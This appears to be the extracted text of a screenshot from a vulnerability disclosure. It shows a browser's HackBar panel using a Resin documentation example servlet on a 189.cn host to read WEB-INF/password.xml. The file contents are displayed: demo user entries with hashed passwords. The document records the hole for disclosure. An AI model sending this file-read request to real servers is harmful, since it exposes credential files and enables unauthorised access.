 WEB-INF/password.xml
cs.gx.189.cn/resin-doc/examples/security-basic/viewfile?file=WEB-INF/pas
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
http://cs.gx.189.cn/resin-doc/examples/security-basic/viewfile?file=WEB-INF/password.xml
Split URL
Execute
Enable Post data Enable Referrer
WEB-INF/password.xml
<!-- password.xml -->
<authenticator>
<!-- professors -->
<user name='snape' password='I7HdZr7CTM6hZLlSd2o+CA==' roles='professor,slytherin'/>
<user name='mcgonagall' password='4slsTREVeTo0sv5hGkZWag==' roles='professor,gryffindor'/>
<!-- students -->
<user name='harry' password='uTOZTGaB6pooMDvqvl2Lbg==' roles='student,gryffindor'/>
<user name='dmalfoy' password='yI2uN1l97Rv5E6mdRnDFwQ==' roles='student,slytherin'/>
<!-- alumni -->
<user name='lmalfoy' password='sj/yhtU1h4LZPw7/Uy9IVA==' roles='alumni,gryffindor'/>
</authenticator>
www.wooyun.org